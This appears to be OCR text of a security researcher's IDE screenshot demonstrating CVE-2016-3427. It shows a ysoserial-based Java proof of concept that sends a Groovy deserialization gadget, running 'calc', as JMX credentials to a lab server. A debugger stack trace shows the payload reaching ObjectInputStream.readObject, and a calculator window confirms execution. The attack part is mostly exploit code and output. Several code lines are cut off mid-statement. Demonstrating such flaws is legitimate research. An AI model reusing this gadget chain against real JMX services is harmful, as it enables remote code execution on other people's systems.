 groovy-2.3.9.jar › org › codehaus › groovy › runtime › ConvertedClosure › invokeCustom
Project
jaccess.jar library root
javaws.jar library root
jce.jar library root
jfr.jar library root
Structure
ConvertedClosure
rt.jar!\ - rt.jar
ConvertedClosure.class
SingleEntryRegistry.class
Decompiled .class file, bytecode version: 50.0 (Java 6)
24
25 public Object invokeCustom(Object proxy, Method metho
26 return this.methodName != null && !this.methodNam
27 }
28 }
Debug: DebugJmxServer
Debugger Console
"RMI TCP Connection(4)-192.168.232.1"@1,921 in group "RMI Runtime": RUNNING
invokeCustom:50, ConvertedClosure (org.codehaus.groovy.runtime)
invoke:103, ConversionHandler (org.codehaus.groovy.runtime)
entrySet:-1, $Proxy2 (com.sun.proxy)
readObject:452, AnnotationInvocationHandler (sun.reflect.annotation)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1058, ObjectStreamClass (java.io)
readSerialData:1900, ObjectInputStream (java.io)
readOrdinaryObject:1801, ObjectInputStream (java.io)
readObject0:1351, ObjectInputStream (java.io)
readObject:371, ObjectInputStream (java.io)
unmarshalValue:326, UnicastRef (sun.rmi.server)
dispatch:308, UnicastServerRef (sun.rmi.server)
run:200, Transport$1 (sun.rmi.transport)
run:197, Transport$1 (sun.rmi.transport)
doPrivileged:-1, AccessController (java.security)
serviceCall:196, Transport (sun.rmi.transport)
handleMessages:568, TCPTransport (sun.rmi.transport.tcp)
run0:826, TCPTransport$ConnectionHandler (sun.rmi.transport.tcp)
lambda$run$0:683, TCPTransport$ConnectionHandler (sun.rmi.transport.tcp)
还原参数
Bookmarks
计算器
标准
MC MR M+
% CE
¹/x x²
7 8
4 5
1 2
+/- 0
JMX服务端 JDK8u77
ysoserial › src › main › java › ysoserial › exploit › JmxDemo › CVE_2016_3427 › connectWithJmxUrlByObject
CVE_2016_3427.java
Project
Pull Requests
Stru
20 public static void main(String[] args) throws Exception {
21 Object obj = new Groovy1().getObject( command: "calc");
22 connectWithJmxUrlByObject(obj);
23 }
24
25 private static void connectWithJmxUrlByObject(Object credentials)
26 throws MalformedURLException, IOException {
27 String url = "service:jmx:rmi:///jndi/rmi://192.168.232.145:2222/jmxrmi
28 System.out.println("Trying to connect to " + url + " ...");
29
30 Map<String, Object> props = new HashMap<>();
31 props.put(JMXConnector.CREDENTIALS, credentials);
32 JMXConnector connector = JMXConnectorFactory.connect(new JMXServiceURL(
33 System.out.println("Connected: " + connector.getConnectionId());
34 System.out.println();
Run: CVE_2016_3427
D:\java\jdk1.8.0_91\bin\java.exe ...
Trying to connect to service:jmx:rmi:///jndi/rmi://192.168.232.145:2222/jmx
Structure
Bookmarks
JMX客户端 JDK8u91
@pwnull
Blog:pwnull.github.io